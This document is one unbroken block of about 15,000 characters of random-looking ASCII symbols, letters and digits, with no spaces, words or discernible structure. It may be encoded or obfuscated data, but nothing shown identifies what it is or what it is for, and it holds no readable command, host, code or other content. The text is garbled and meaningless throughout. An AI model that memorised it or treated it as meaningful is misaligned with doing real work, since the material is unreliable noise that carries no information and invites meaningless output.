5)KnDL02iqr+6YVC^AJxrW5U^ryu5z/h5%W~eEK%]E1BxR-L]]s%]CkBs]9U2ho-+f&y14X%@rp;B1yI|E9V5-_WIdWfYp({4{ADWKy7q)kIDIu-BKrWSIF2kSxh&I&YkKN0VTKFWpYwxzWRdE|U;&J:o:N+w1C9IKw9OAyY+shzJ&hEWEYDKXYiiKdX-r50onWnhsn%Y26f~)/I_rSz1:u%+XYnitO2n4r^o0SJ4pYA|I1IpSCJe4erqph}-oC0JKDyrL]|nr]k4hEpWe@^FNEeR:qWIyr(sQ-:L{]@BUqIyrr+-ih{:n/7B;0Vpo]~de6Xo(]Up(-Y_h~i&hADe:1~)F{YuURLs{6K%&f(%)~SX:I~A~(4@nQJ%)6yspuWpD5])-h-B{pW0K9Y_{:X]n/7SU19/n;(qsX9-}^7_COrBxxp5kkKsCuY)VzyDYR0&WIeOB)ht~d;|2FS&TN{&it_|/OIWTEY2^+nWJY69o%Kik0R/nNxVIO;&@pE)0~}uK_SDY:2FrJ+zn5C2VJon&x7@x2S~ik^+Id%h0ST&(FBLYUe{{2Ink(|nk-s&t;F:~IBz-N+|)su&QDwQ@LC1d)]Ux5nViWkp}S0-2osUULk0^ou%ALk0W{Wqf^pfn/-~BtTz_Q05F^+A4WVWf^hKf^(V1kDR~2+SreFuhV(O]{F}D%Y0K/51Q+x:DW:wd:C/~+@ESJfKkINNsAi&4i09xWy&_EQQ|5;UI1y%On(oOJE(xU6u/4]d99ViIenJz%wYIYNCSpy-1BU~+9xJ%W@w+Vxrzdo76~hxE~hpF:u:e{riKxWY&:00O|kdA0yEBJr:::zE/(JW2f7QueX5AIu@2Yf}AXCQABwT(Q{x]Q72oC/%kifO]A|uurAFW|7RYfnRnE+wK~fO{u@1RQ2@+BQFhnUF9x/rt|p4fBEf/J~st/~xQdnB{DU{z-]UQ9@fypF{fU_{^nw_w4ru]FhCWEC{EpCBoufu/&Kwo4ti)z+;x;Oeh7CFuFLVfRudO6W/Tr%~4iK&LfppFqoYuR;~z;wK9~:ND{(E0/)w0I-sE)e|rh7CQd)ORf6^I5u~%)yu{+9sITxiF/%~J1^0{d]r_&]+Ee(~}%5KxhL5;0F)ds_t^K_1kR7rK{L)twD{tyE&Eur6W7]Cs+xTqNWpo)Xy/ueISt0B(JrQ7)wBLN-fE2up4W@iShtVTCDYU%oL90xN9V7r9h+6IN1{o0VEE0FVRWSpnrYNxwzELkxRhShxuDo05t9orKywx]Sp0WxpI-yw-4iSX(xI-Lyy]hL|Twh4uS@dxEB6I+E6L0Ot]E:pkEuh-yzW]h;(ku6pUpSxyS^n(9L4o]EWEsO{_)w:-SI(;+u%DNE6no(/+sz{kuruipIuBiWo_iuDA~B5A:5TzeChpStY_K}BE7Lt;tupD79%h_FAK/wpV(w/]CF_NB1)hut6+SCDFo|T^L+5+C~YppD)LNwWpwBD(E@7hr2C+LI+}{x}KNuKRX^K&7Jdys/kq]0VT%1]6hB~wxWhSTxnD_AwqL6rSe4qEODUtVODBT-1~RSh|K~o{VzUik{X4rph(O-J]xp1CWDnrnI2SDq]+R(]@:+]Vx{O6zx~Oo-)WIRpDrnyXukrxfKEooW+--CpkqfYzAzxk/ORL--6{s0R~DD:A9tA&k/Q0NUdO9Dr}D%LCECu&i@@OOrx:wRk-o0@sOhte;oOA:N_;Ndx@~W{xpyedeIu}y{Ke0w|^4ykqN--NAi+uLLYQCIDWwIJq+rxy}wTBB+JOWAC/DQJ@fw9@V7-Qze)Ui^L{W+siT6&&E+SNt(EwVXWIuEkwq40+sU5feIwx@6-W-y/od&prrLu)uukk^LyOuo|xuTuh~q]{uIA9|Fh:rExxfrRk~0qKe(|BS6oEL-(rn4||4CO%;expe~]IhI6~4wiK-B/Yz97W^1{OrWreRC1p}oB)tuV6:UDDOSJqiCpDp-FBXr6CwQ_T@@siKrk4iRuY6Xt_;|kodyoF0xnw)5D-+d)e/+6dIrKRC|+~@Ts1IkUUA6^{{y0rx0~&p2nYhd9U1CRyAXr-69wh{z{t)2yNuN/Q{Wdo;]+I0+KU^ROkiDSFrIkk]k&0~tIIIi||~uIJe/(dISo-yrkW669R9Qz9VYE|uDA(dSi:JOuSpNA~EA7B|QINSW+:pWQhFr|1tuxBx9Eo0S-tXpx~TzzwkXpp~tk-Vx2s9CoD-qoE&r&&n_LYES:d16pi-4I%2A_s2OXq6Kn2NsifTRwKOW;q5qECrDQ^/]uCUCO52EXX)TJ]5rT%UUk+CApr2y-D2:LS|6Kz7pw+Y||F;Utd/h-@V|ru6{+2L]]r^Ir2rEA;p~xLx~BJ0LJFR+i9N~uIwR0~wD&BJ(k};1rxR{dp+@^UxxA0K]r]0E]k6hr{+RyUiD}rE/}]~&%9uCk0I|Ji%I~DpO9)k@5A}J{5A{C1Oif{r{5N99/OrpBNELrFL&Nt(RKi1BoLU-}D;Bw@(t)shoWDICkoV/YTJ(n7wkoVw|+&XQKuUekh)Cid;yYTururwrux2U+DuFBrFhJ+yx;fDBrtUVOutK;0UhR]rSU^IXr{5|0t(KhKsiWro0;AA6Ud@iL91Xn-BuVI+xECzDnI^CW2pU]r%qB+xI-D(re|+dT~OEE+CkhT~Y|rD0wA;IrkThuTxiAEn5-~]|EV0OiK56Q2nBh+E-4IF+z-rrO|;};p0txrrTVFfKoO]UYSre/9Xkwr|khu7oWkK)EE+-+FEr]z]:~r]9~]qUDrhB]]zu)iJ9rBi6rrh+LJi_1nIo)u&+nT4;f/4eTu)5]zdDeW@I&yC)russOD4_O6AW4+9xwwN~p^|Brp|fzBDy7i9;dNVu(5x5Vwy-FpndC_}OryCuNd^+_hzr~BT/RW~O-d6-x&-OSK2C-u}LTtWI;rQ00@2S}TC&wWuF)Dhi9{utY5B]e49krT(xohw/]WArhWAnynOIkp{Opeye+6ri-+-I0TW~KiUEuxTurh|OVwDE/0Drk/rIf;2|z9TfOp6+(oROC9yET)|^rxUWu:~wEWEz~WNriF_xE51Cxx-2rSwQySwUOABLArAR:9_zTN5pDKDN}YKAA5oJAVBT](d;tDkVEi(XDVrorUe0rreW}C|uOo0X@{y-NOX{U|h{LIr~7}BY&wuUt}NDp5C1oDIz00-xQtLrxhxVLw4RrApuort9zozx)BuyY}uprusWF5kk&_IuJupR4@E6&)xzJCR7Eu4|}Xr0@-F;o(nr|9{^OA{&OrI@k%ArL|4~re@%9JRQWuKrNWVh]Jh;{AJR06RVJxES7khyV^9I]}4xO%DzDp_5~nw{@i(WUNLz~OXEEdE&Cirqz(xiRk;hi0};JEJU@F~r0KuDz:F:]KSYVN7hwe4oQtTdfW5%X4WVJR]zuxh)n}]z%RUNtOzOO}4xC5xJoD&JC}@^Ez-E~/rQ]fV}t&kFDwh]zDrVtR-k9I(uyXh:V5QzLpIf{}Ww/du)priR%pr&oVOroeWwEeKh^rTChphFoYtEsryruiSrrd|opwp&pdosCEIw&0Ed}UfzhVWt0+r^oODkd:(0dNw;dskin&fqLu^A%@EK]xk]Cx)6|1%+p:z~{yVB^L{Kd|1U9O@V0CxIN6Un-@tTFe_~If&zU~ddD:74OuRJhoDSVL2x7iu+OuQB4UuyL0o}2opkK-]Sw9]upOdC{z6R5ByWV0k7JrCy}p+}rRidVpz0EXOVBrAI~Fqxf]D)tYF)5:_(_rprrEN(pLTI_(IwVESstUq)9;ewRh2/Id@2k_u&+1:L9W+Y9u(iuuTWY{hOz-]St]zrr^~Bu&9FNOLD_/sLNtV)RwsCI1|sEUSR;AJ(D2{]i05qwkI]):%;Ontu1BxS)T1LkD9-|Ew:QWwSLk{W/KQII2e}p6Dh}{nO&tJW4^r(^+E&rDe%Er~O--D&+-YyuECrTWIDpuICRWpzrQINNq^rO~9kJp&Ur9}YhpI_N;NJN+hx;^s-w_pO6IR6ETO)K--p;S74J]Ip+6R-EWk0C;Cx+N9kABYUu:L7x~Ns:ySuddss5p1EuL2LQ@ytzfU5i+2f(nn:u9@R11iF_{i_L1-Oh}DuTouDsws6Dx141W+JhU/_@SUsULJ/112Y7N5t~6fd}6pd}-6Ewt)QAfy(Yo@/&pNpRw^r;T9BJ-/{wooRDOO61;7A|x]SE;ItoJ]r_rL%tx1@;~i:;_D~SNDE0yx25+Uxr]wTzrt+e|p~%-CRQSWOuyxr%7ih+2DxOFuE2(kpEpNOWwO}rI|dN}B@hoAe0SBBz5CuIW1FXFhQIuBV5WN-d&hsp+(wqpruO}:^nwX/oxTeF)-71EL)FAR{B]X/-}Xdon4nohxYrr06rrRhC4o-N]pUseerru|hFu|hS0FU&LwuC%5(EuwhF(hfeo2rnA0-deTEV^XE)i%rn_YICQ}+Xw|rxxUWyu1r9TRyYR1IyK+WRTC]D()u)Y|WE9-NR0}ETXnNIDVBkEU(fkXr(yiE:JofRwXr^tKw/(&~Crts|Ew%~rSAIeSYI9n0TWwFuuo(kE6+uuOsBzVnI]N;&wx_EYf-}AkEpNz@I]EJp&}9wuJ1kuu%i]2WRWJypA&1Rx&p~NDSVuD|IW2Dh7oAO6z/Ir+^}pkXrrRdrf0FrVt+rYwkkrRf-p969pIQWYu)Dr4-rws&96x4^pWDWp&X2AK|o6k:srEy^pe}2rIL--TwIyWT9wiV-Utnrh)AEy7V^yE4V+ptwuQ)s-TDEEy4rwr)ru}0xwYruwY(hY:}rU5I2u9QxC(u]9~duBrXsy2]V(I2~EkCr+QeREw~ry4f]99Bx]xJwBC{Cz^YD7yIChDRqNN54])@TroRr/R{zI6qSukJ&Bkq|0DOpY]nx0Rn-dk2ASq~X0iRRSk:6Qp^BEWh0Io69i+EAiAO|;96yYk1&Apx]hoOx%kWrWk|q~Jt@nsfwnO5i}E-hLr]xROC%ns7on@tU}qY9QI;(dWqE]Ory%ktz]O:UuIrsUk%5LDISJWD2DE}tyrtuU92OJ]:XDrD/Npnd(-TOp-zUWi7;dkd]oOT(FD-)oB&-Vu0U0V-qp4tAiw4BOI-Afs5-KrwSTrtxr~nxI9+)Ar)zI|IpNIxdOSf}fp&ABDi/EpVIDrr|Oxr-SpAqD4Qw]D(wYiqyyw}zBUwOSDpwDE2AppJ}W~f%i9n/ikOT{p;pd7%~O4^dY-x|k0q_5)uF9^^+9XSr0LU5oA~/I@US(fx|o-I&Wdu6yFU5ySqC9:U@:Iqs51pEthU&57u6~{dB@Qr)|2S^L+;;O}NtqKyK{kIe%urU7~rkJIy(&sVy2^(Ix(uRNi6NrYErw_ER]:]I5Kr~UxS{xDfRIKpT6]+R]&]ikLrx9OBIx7rxeoEu]%r2noSk5{(|9ek7-|qi~](pVzrEtiA||Yrkz^xkAI-]2~U7uSz9u0+Y|Ur](k6h-5E59nW+x~~rJ5d9)O]Cz_W6Y{]7J;^6{_f}J%q6}/-ww&hsFW^~d2Y(YKf/@VU/dLf@e}:iqrh;p2f_x1xz+BStqxC/6%NVUu:JfO~}SSIV-T%Vu%;pepW|k5@Sw(L-+R2CA7VkkBnV2Ad@IJ)92Up~Jp+|iR9pq|fWy6I|E|y4yT)}V@oVqq@0~IK2E&)+E~~9B6QhB6)}EAJ6V1U&Bp}}uB6Rei-]ON&hr9nE&%kCe-FzE}EDrOBJ]z1RN;|]u9xWzBKIu;]CzYkCuE94BT6DuVAw]irTN}]sxU_Ii:E+SV{~W01sO52z-ru|6BKK)W}-Oo~9^/Tsf_dVf:(UxnYO5w9kf/d9f{hzYz0I5VXr6|-DfswsJufoS1YpfDuR6/tpVL-ow|rSrf1uYBTx|)E6wXrD|S0kwN0r;71DYK6Rk7:w/sXKDn{Yo4knN-}/-qz}pzYL+4R^Bu9-L-nqDu](Nw+fEhs4i+UYRu]nhrrq0uoSUAuFhJ%tUpiyQh%+_d9YRDEyDrrRW]Ndpz:yKO/@]Uh:UOV(fCn9LE6^fh(E(ryCy6W]]qBOESwi(5;KK5;4q2)@U@sBF:;2z-xJ;&(f:dRt:KDoiUDT]JTOzz@L@-p%-xD-@-pTk5BUz)&]Y-5Kpps{OpY^rITQWBDJp+i-pB/DBuC7I]J]VB1NLzA6-~wR(rsN:x(ISdQ4oq9q%i(Y+U{;q4+D+5CuD0YxoqrW^nU/zhW6Wi5~Sihnfu0UO-I6-A1%VwIW(]zwYIIn{IyEB7%It2BWWnxJizE:i^kK]eYJ1_6e5&FY{-BhtduYOL-LN0uAOUSLr+~}zzzIe%_1V|B1EhuNIT_CX|d0~sF/eDrxe:x0LqxiI{J@E^6C;6^|%9f_@1dWeLryVt_}yVUs:(6}&qLwL1WNOVNnJ1]U2XE^2/LfxUx;Kf:_1WOySV-)F+Edyu~)/pdwFXyxzAxYfuJIE(EiK0^oDrN2-y~K@]BkksEfRDBi~Ey~nD^oK+pJ]UYVk&kJRQ]Wpw-rwOr0q}L]~Br7&frEhA^-W%rE9NVh^]~Wn-;:{^]fLyLN1sfr}rzddpk~5VUrJh-9:/i1eDRuo&rNoox};Wqs+WqLf_7/fC~zV-eA)+VA)(t@f}/&^C:npNzk7sO9fK%nrzppODXpJwKr5BUdUN6:Xk+u]YSD52-1FOARCeE~V^zhk%-I|uTO;BoU+^%twWk0+;NKCr99y&STyT{ID]V0VThCxop(uD{y2D%(qX7UBwzI(kBkdwzD&IK]r~ur(pITVXTuuVt~xz1~rhA)e4wDrDRruDDDrKO{rhNp~:|z]u~9:2zrud9dyTT{uzpxu:Yrx54)Ak:hWp6EN1T5WpekAy{xRy2yt&s|]^iL5Yw1rt1JSJuotNk05U5WFyCnro6q7DRO7{S+J|+nYEh1r}L1Uy;UOn]o)|qz6Y2rF:4q|C5T4Xyd/0pw-|_LW|w0RCukf]:tUR2FDwx}nxdI-Rw{~]rwQRrID|WfW@U^%BVW5yp%Vu0hEUdLQ{w&B|R(f]r^+(S7~(SyS~TAYqW^-44qS{FrA~~Yr]oS6W&KyIkLtuI^9]nUp9i|0^S@4(+FdriU~t_UTIS}_TzU@V5yD6DErrr%7uYr:yRtCi;Rhkw&1tB}KOhERJ5~Ct0&@k0/0zX-2y0XKIy4ErwhfyBn%2B^d-E0xp+N_Lnw;}pd6&{V-zi(dxDo]tdQ}+If~xQ/2tUTez-kBkBu{T|7Ou6JE0~}R(7(+rEwR4LEu&t2Sd/Y@Wy~2(hrV]D:D0A7d9_w@6pFBVUwye%IEVu1/D^p^50J~K+iD%Wd^BO7IwEuywrw5|0w9NwzwzrAQqAWJRO|J@_::_WYy6T-x9~r7np@Orrz0EWzJQx+N_u}R%+}TkWwr]w;|xsfN1tABY}&TzJ@Aw_FkQq&u:wV~ed{t]dLhCYuow|;@O:L~i)k~yd{C]hSr9xFKKT~~5_}VI_qtSpdeV~Xn~x_fCLIoAWISiyD~7(X%0Dq-|xwFtAe/iSXFWB(EAEOwR]14i9+YSW~SC0t}@pfkso~5:7~Wns+d6w+W-0kr@RI+|ei]Kw6]{r~i9ezWiuOIK9dy+wi5L0uJK4z5(0rwxEtpYqOqQzhL%T;%Nytd0EsYy9/dJArxBqqtIRnxBfNA2krtE(QsA&%ke~9)O/W6&)&fh%+FNyIs%L(|^k&)YWypyky5zQJXYdV59O2rOJW5(Vt7%FQpY@Qu2@}IK/D+e&V4QRIiRXwoEVnn}h:XQLIyYR@kYp5r(~~NUD&V(du(9NxYD^FVo1F5{E]etIrUR@%oI]1Bxdwrre{E7@~(]_B9x{|zX-+oX0RrN;2])iFkA5RrTeD@pNpD6yrrDtp@CE2zWsnTU+x~SKIudidD^~hWxND]A9;fz~BI0hY-+%I-0_IVyU6ALJFnfY%krEInC7n6NK5S&i_S}K)fp-rnR%nFz0DUkS2]qo24CX+^:sU62F9/{iy@N)]dY(}^:y4N^o4QpeqCt17IEt:ISikIT{]E~wQi4k+9S2UWwX}q^&@fu5Fnr%CDDT)nK-@x;ENVsOLSE&D%UKw;QS&DVU1TSBBsV-Ip&:+EOAw09R^{9DS55^ptpN%Ep+h(pridpWy(roikpxs&pz_2&zn5_LXeI99q~0:(RwOo%y^@nCnEDkTtp:Ao9V:ON|/WTy4o2&ewIwetYs-1XVxEI)(znTJ^de|nz~d1|uS7Y1V2)TA_r|eR2/u;Ou|k%{%-wNIC&f;%5I}V50/Tp@A{@%sdx1&ykVeN/k-pBs:S2^}YkQJ+A%}~uuhq~Ds;ri0NTfw-wTieCNu6e{tkwKV:L7hWkoTVFIir/r~y2rx/~E:X4(uxfu^On{(kDENE/wdWsw4JNX4F;{h+Npxyxw0zJr5V)r~6TDOk/&znD&S-w9t;40r+:x1n;(&KT(x2A~w~20LdRwq&K/QRyr)X6w@f11]J{6~z0dF2&h~Br@+|s4V]/h6T/0wIV_)4NF6}2_QdD7&zFSryU:dQW{tIewo}&K/R6{Bd+IdwBNrDJIECN|6|s+Q5&oXAw]BSSpyR%iTSI}+CSV:yqS0J9KkY)fWzTUYeQU7+SkkuYzEu_W2o(7uoBfwoKOWyJzTS2Wi{q94uKe|BDNxSuEuWBtkrIt]Dz]|r@E6n]iC}V9/WrWxOYI2p;]2O^A6RW~h-^)xfT+nhkNEUVixWI|hURO~rXE9_T66dkwpu%Bt79D(n&F(UYy9IesC~/}:I%k9oO5pn{Nqr@rfrEuh26VurDSVN9pI-Bz]xRS@fehDO|OtAoIW%(9w~KIxeT-Vo7k~RRBY]24yS9wCR0dNuApVYerinS_~9ssoTtz5hp%t]Tfd{;2|Ro+Weu)BN]JCIRpezi2:Q9p~nyfzB|Q_u+9kxuW:B6zRd7eE:nyBV0K{LkNpAop6Vi|E--tEDWk))ro-(f+qu)(KV1){6zrOrIFup^BESJkWR-QuCwiDzOWuo6~9^wuWQSI5IIW9kp1+_u)u/nI^wur6kExuDrExx+Aq2+nkW(dekxNdCxr@Doi4kykrt&;^OLBr(QizVtFk6U~YuN{k|xF6|FDnr4FB/xxDD(Be77W@)t621RK%K%QL_eu&nENo7rEhF27/92n{%7y&o^udJWw|9D{K]6kJE6:J2L5WreLxJr5uur&yrx0L7LhW+WoE|rqr9Xz5DIye&tx66r4@_TW/SiTpThWE{{yhx4XWdyyWz(+WDoO^}6uCChJ|;rkFyAhB:0k}5qu6wxDoNkx]4wt5-D{%ruFELiIAz-W]e~JJRu9K+OkyE0o_-T0ukpKhDIEdBSwh]EU-:iDx}RxIoU9NBex~IDdykdx&-7Qk^zEWkE-W-rU2kxx]S%yYB-}Io:nDCJJXq6F6^^/EIVExrpCI~1F+R1y09_}(TrK7W5OCD+06nOk9Xq+Ne~&AA;])xLrI6s6pDOqdnIhrWVJWD-x(whDz+]Kqo6{OE(-DD+s%eXihp+x^kLS9rN6p~Wz(fXz+WpFd-^S2EwS6Tdh14q5tww^p;xtWyfKTOL-7(wIr~KQ{4zzuNIdzqD01K:wwTE|0nVyeRVCW1NQu{OApL{0(Y:Ipitu{1uyNEXhtErp{i@I4u]oO0nB%ixkq-r~Biid--7pLWp-|wphpNqKxB&SE]h:urk]wtIk0;Y]:tp72W6z}wCR+L{e_22s/}F90p%oO4B(uiAAf^_^^2AoK@p/QK{Cxxq/}6NFd7{hpuI+:_X-2dLyk::-7]pp1zxX_yAdWCxdLJW-0iCp5h~iTptrW9/5):idh2LzX1rf5@txN+5xIN}oCT5C5JLBNdW_Fk%spop^1Lxpw6Bpx@uDFYJ0opLp&E_x6xTz7ArI)eVpotr{EEp6qy6L56Aqt|DOUz4u(V]6|Efr{x0Vkd(pLhfrEewdphIr;^kkEn^k-o9S|N^Yp%I^SeDxo~ii|t+X6xX+^BB:E%{kEsWT@4h@h;&@99RX(t{Wk7/oUir~K25o7//4}XKzuO6DdK&{VT]U~W^IFSY|2u62W6B_E/{riC)D:zXS+65WoLpo1L;:ukfx)+~nISR:ror)x;OLuK_YsXz2EIC/rIBsK{4di}Wrr;qttn%hD]:{{IIqJru0A^CrkxfiF)2erS~R_(OBihy]uoAJtA5+rhRypuCx+KWyY5_xUt2BJy7siuX76-nqW)ySuE~6rrizDJFQfr@dY-BEoIwyu01|kNdnnhCxz-+LnySQSR2CYynz~pNhRL~5d:y~J7Fx(IS+27N}IDddLpoQQ);rk{+6BJS6q2dznW}iA(E]}QFf+|snTeS7rkD/%}{kfxkEuWzSW6&opp5:yBOx~KE6TYqBB/|r]u@CREWuiEJiX/I}D~CSzx]WpS7{9-L0O]iWqu|26IYqRI~f]oWONCnroN4Iufk^IIkS6{ii1}dE+Cny&V:Rru&(~{I5nKpziSeiX9%huEi{ohxpVBI^wtI~h&zDEq6146W(NprK_;oBAxT;WhQ}xCxfWDr2kJW:e+dyWD/6uyVUreUsURS%{B(0qXE((I-OeB(/u^I^EuCQ@XWNiWLh;:u1nw26EKCL:fBE^IAq|^QoBW(V6~z/DFh%Q:AW2BiE+p4~-:DBySWVBzrx}ztzru|~rp)fLJFKEpxxztNVVkdSuipoBqI(B+U-uV^:XphSs9(oIt&IWpD/]SwhLILEW{F:^9~4dOzTroIf@LQffK4r_yF|/oAxp6VW72hiW702Lfz:wrx]6}Rw_RBT7C@9-+DzhxOV_zB:UBB}^|2rx6kS@|I;-p9wLSW+CBWQK+FuUx@JC^4onIsOF0Ey2:6iICRKzB|&1D2WdJ-+KDyQ|KFE;44KIi&nOxC09EBwQ(NJ(nsoi+)&6zi/NFOxV/W(qsy:WuD+sEAffIUCxekrSx9isOdiS::JBBx|o{DyIJE~ueXS7it6Ai5+VBW|h)rL-R+x]dw15wkQuOONV-Wr&Qy]_)i9&o%:pWC^(WrLOO]Dd+LYXh/]ufeOKLwD4LD6wUSy~-U+EWT+1h~W4UE_f(Eu^BqxSh-zkNyquII^yUK|y~yxN/0DDwdnx-WWCFt-]RXx]{RCrpN{rn4rzd@TVXrY+@4U:;d(~w2Iy{+}N2)IWQf_rxkIKN;TOD44^rIr2u}z&WJwn_VqVyQeLW}}pB-@x}nW4r@@]5zhW6t0F6-q9-xAB1U6Uz^n|JI~fO6xJ%kx]ft1Vp0RBqr&S~WuBz-OtY_6pWE]twx9IfuXSq~BznQB0o&C(&W5OOD)|rAYo_FY:]79EA6y+yeQiJn(kOIY&0Vo%xQX2qC|rpqi5i}}k;LEzXXx&Eo~xOIK]}rhsLN5^{fE&t-xuxChr)I+-YDzWoJo@(;EQ)NCLBWnz}zWoxI/LdE(Es@2q+Nfs)_0rDr&J&X/4X;^QeDQNi}Fft(h9Bk27:X4B0x-dE&}QLzS+:qzL@hV^FAnxWhQotdFkE(5r:@ttwkD_+}|qK);DB;5Q9:1ud0xtrBDf}06-JppF/6F);J1&;Jwd&h+-D(Tt(r+7f%]0x_@DI_kU6y+SWoLx;7]1BqDU]Op;A@Sxh@7zpOzTuwLu)+4wukWpKq/{IFNk5FKf6Ckwe29p@p+Dh5dUstsdfpQ~Xu@7;rOJetAyBF@yNty5KRfXqUJ17iOI%1A/OrW~AzfeA@u_XIq7YWfEi4/y-5I:z~1D:CTW4h@LTIy(wRW+h:0OuDrrAV]ipzNzLx-UBzS9yhnY2%|9IRLrIIs/V+{hwQDrV)witq+T+r9ik{Ade:pukQCTtz40q07w0C~dUO6EWoCh;&~WBonoft^)/+7Sn~Ow4d7oo21A9krQeD4:wC;WVV~JT79~fYsr6kwe;X}}tw6u}wE(p7y5QuY6upUEO)ktnq9Xk&:TFpO%orDKYyWpu;q+NL-n4E]o~xL75Ou|1O9tw^wDN6B1orsY6^uQ9+ruxVwDwE{wNnrhLLw7I6WCzr10zx/p&pt0DpX@Qk);RS)hWOnurLw~DL_&dLuUz^Ew(xrwy6K5h;AU7zCCD_X~xzuTt_fR)zw0xp1oN:YdISx)Sx{i~xn9Cyu(WpE]):~_{W5ukWR(C^py/Q|6o0DCDKWWn0i9LzuEy|:LiIwkU-:riJ6^KE-CynT_xKtSy;xJ]u1kx}xpN]1rL4~Nw2/pkUxrx-]hNJ1uTyr_BXU_ur4p%1hWy^ukN~rhJroD1V5kuwdq75hyr(@LxuTDSfou]y}C9|nrsq|prE-pT4hI]AYRWEIroEh+QKCz{o+xp@|I]5L]u9WDr4Wr+Vopo^1~p4dpri|q;CCSr9xIQ|Wru@Kr]QY2EFpxxptr90tOkuDS(0:pN]Ip]4}ruWorA/1:u0h9nOp]uoIDELRLuOuEx5&+&eD5xO6eoTph}YUr}Ydkx);ptLRLxO~S6Y-ryN|DixxkuhtCik5N27%::;T_-eDVIF7k1D0Roww%rpA-pE0dp4]rWI9k+rBi-yf0|h&@d:@InDYrO|)oR;FB-e{EoNO^rk)@i~z0W~WUJ~FS{JwkuD](Ww46|A;otwL;DrB({rw:-qW0(~@(S~+;E~x~B5A-SiqABI+-Kxf{rrI6CXd-BYz_0OyDhE;@oB(rWEN_ox_R-}ySUiL~D:odnRDtpLEzwx_%-xKxKzQBwIXEot%TIhfTx]KBnDw6~&S{h%&%Tsw^LOCIp_)o+0C:WS)rUI:(I;UV-ye@+~9I0r{6{@tY:|rSRp%OJr}|ni]upIDq~hyYrV-(Owr6orAzODO4p0s_0t~-:DAk(6|/Id)5:x(q+BB]+_rtrurTySEiI;Ez2:4F:WksFketzSSpN6B7NiB1_W4tA;rYk^uKzz9S^JWKxB%&%LdwSpr9TnEiO^Shir(tX:SQ66phTh+dn;r9fEE_nYr;X6wAKWryOpry}Er+CtE%YY{9p2W&JtrW@Sr&nLWNnLrt|SrFpX+Ser}u:TSOOduuw;uWASYzSSIRfO(tWOr;QIBxAOf}Dk/O@:y|t_rNUdrez9W4I5NN/_W0eYL]kWNp9x-4w;r-DSw|i:rEp^]eLE}iuWrx2+yxULrr2W;@9qETNpOh)xEEDxD/Y-dn(wW/7/Wr|;w_W6E1ky^W:5EK5sIw;Y~W/1Xw;u2x;DVxe9kz&;Ipt{4xI~o96u12w5:xnIR2x:}~x)kxxXi~&NO0|W_rn^xE~~:rEn;0EDepeTy|yixBu_~+fy|In6DhiLrSWA@iKuniR|iB]A6h|(tSyr-0rh6hyhd5Nr7Brk:0SWnO005ikB-ru^44@pCr~}kp+&L|Sxhu9wD^7k|}NzhrJd|04rCr4rWpsJz|7x6Dxytwi2{EioF}4--}W(w~WxWrers6|6su5qwqoK4R+2x]%;4:efBB~FXzunBIx/)i&N~xx)rrz/h0~_|q&+A2uxirO)1~|1;wIsoTes2D(IKLxrp5ytDSEA-9-+nE6^ir666uRwd4Ae{pF~BdI4y:FfUSrE(@Bqy1D|y-]pB;trohJI~kWrDkWrI0]X/o|%{%qprO-xB~U7R{0R5iCpJ+oI_{rIAIBI]fiUNBd6{JSrJWuRpD0r@%}r@yqVY)yq:7nqqeu&ei{ofr5&;_-rn^4C]7INV%6fe--]R}Ux}xOrR_oppyfw/}}r7XzOC(-90TL&1oNk4uLBETp4uSyS:Oo-:SxkrV:Dh:)~EWA6E1Q;DzD^reFS0:DDk6hr/|~wyDruBzU5]04SCy-p@ir-S%N~6zDfOWIxAwf6AXDAVnuDk(5+Xr-VA}6RJIp]f}{qU|E&iw0p~xWyyOOBEr]I4yL@f&qDNAF@7/KYJYI6r77%C&6k~J&oK(F2rNrtBt]QNu^zF%Kp+^Q/yzK_+:%YOzB+E|Ydp/9iiW%E&2u;N+fE1V2p~x/-xzz]WR-^-h+VEpK]-h1n-V4xIR/L&A+kUX(Yky;]Bki:Ns907%|We:+Ou&QBoEANWn-YxW+]Y7+9kIU]tFhrfi);w(^N~eeiBiQxWp9D-F4+~]VuYxW}p%CufO0)No9II;16AJzi(~1kB]n9eqDq];}@+;wshQ%tI|xD(5KOr);wW/;)ENCw(OOi5qQ^Bpu%EX{zutEEkfE:N{BiER|:]19TzTRe(|i2iR)LDXKwrI;kFNCr~pUVr]NtUksVh6+&+f/nihYU4|;&kTY(tuYT7h;wT:Ehw]SWhC|1-iiAX+qUtrwO)Fx1TDDy-~&NIx]2~VpXN-Cs]:tFz:dQS~e{qr}V-_u)hhnpny}A)_xYi6^XJ4&rF2]%5xh@dSQ1pIwAs&xFCxDro}&Rf@W/s}uYhIE&1_%6)|yAw]6w@h~uFwyxhVErzhwDp5-wI5EE5wwDVTi4)k99Kurtdo/RRsu^wrNi4&T)6F(L0_;W^9k1ohuER491BChQtrwnkp6X22NBq_A;0~E+{IOX)-^nXkfiB-IzL}eF^0x^C&I7XryAy_DUurw):I&WQie}Qoe%X|nz-}9EynxfKp|%NBSxEk}poCiX/zWJitJw~(C+NwoBSVfBJ;_-L^isD}WurzJCIQxRBSqp{&T2B0xDVp%rn7nROkW-np}EdhDY%dpI;EpRi_-~z:W~_yp}9-4pwt-~Oohr}xp9Kh0DS;Nn;5BA|FYrt-rzt%x{@%@dCs;+Rth-W/]d/VW2fQ|{kTDw99oCIuiKKLAOYV:+k)-kd1;pFoirtrNUw~(@d+NT6|WrJ_]sfYIkt:SzwCyWY2kFdoDBtC:I@nUoh~t+BRIz]W]krA::}/CJy1zQ20LzNJAI{nJ:tw-)iYOB%@_+Y7o|i;p0hArRN(YpwuIA9r~1|(oEU~yIuxru&+hB&z@SQw_4nfA6wYozC/VsL%pCdeAIIYLQr5|ufY6Op;-5^::}wo/:J(YV{yihhuW/SrRNB_]X;9Qkx7/|ID5%rzQIAzW+I4LO6)|2;|0oSpJ-pkruYAz0N{oBqw^4p45OE~dyu}%Ox_+B4:|pru|yyrAuO&iSE6VoxS2{}Be@x;r;&ECry4W{EnwzSz+owyn2qRDVA2e/Lz)JJof@kO^QOh5rrA+orU|Ihtz~D%Vx%E:eN2SA:)&6r_QTFdrny{BA~7QwxV&do/(f5nhhd]5/Uonfi0LR::u5+UtBkIC%ifC6nFkik4;LL0CToiIqqwsKSL@r|{WLyiQhOw;FOexOy;EIuyz6d&Q}Af^+-Y/K0;^Q{S9wCiYyRhuE:rFB4}Fd5F]}UKy5+uCWq0UOUwwFWRYI;pAuE(]BfpIoO&DX2S|FDrJ0FrxYC&]Tr6E9/ruJT:uD5f0r{f0~Nf0~Yf0~Xf0~{f06;Q0Aqe0ryrVA}1rDQnyEq_}rJyEN_pV_kJf;%AwNE|_YYp04U29)XdRAQo|9@OrIK}w7:i|/V|wEh9y9~(qWk;wF-+f/:]